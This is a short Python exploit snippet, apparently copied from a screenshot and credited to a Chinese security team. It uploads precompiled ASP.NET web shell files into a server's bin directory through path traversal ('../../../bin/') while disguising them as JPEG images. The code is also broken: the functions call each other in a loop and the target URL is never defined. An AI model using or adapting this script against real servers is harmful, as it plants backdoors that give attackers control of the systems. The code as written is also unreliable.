 1 import requests
2
3 def getShell1():
4 shell1 = "App_Web_shell.aspx.cdcab7d2.dll"
5 F1=open(shell1,'rb')
6 uploadFile(url,shell1,F1)
7 def getShell2():
8 shell2 = "shell.aspx.cdcab7d2.compiled"
9 F2=open(shell2,'rb')
10 uploadFile(url,shell2,F2)
11
12 def uploadFile(Adderss,filename,muli):
13 multiple_files = [
14 ("File1", ("../../../bin/"+filename, getShell2(), "image/jpeg"))]
15 reson=requests.post(url=url,files=multiple_files)
米斯特安全团队